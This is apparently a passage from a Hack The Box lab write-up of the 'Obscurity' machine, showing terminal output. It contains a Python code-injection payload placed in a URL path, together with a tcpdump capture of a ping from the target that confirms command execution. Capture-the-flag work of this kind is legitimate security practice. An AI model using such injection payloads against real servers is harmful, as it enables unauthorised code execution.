 root@kali:~/Documents/htb/box/obscurity# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
23:23:26.420829 IP 10.10.10.168 > 10.10.14.39: ICMP echo request, id 13554, seq 1, length 64
23:23:26.420846 IP 10.10.14.39 > 10.10.10.168: ICMP echo reply, id 13554, seq 1, length 64
Ping command successful
root@kali:~/Documents/htb/box/obscurity# python3 exploit.py
404
{'Date': 'Sun, 10 May 2020 03:25:41', 'Server': 'BadHTTPServer', 'Last-Modified': 'Sun, 10 May 20
20 03:25:41', 'Content-Length': '187', 'Content-Type': 'text/html', 'Connection': 'Closed'}
<div id="main">
<div class="fof">
<h1>Error 404</h1>
<h2>Document /'; os.system("ping -c 1 10.10.14.39");' could not be found</h2>
</div>
</div>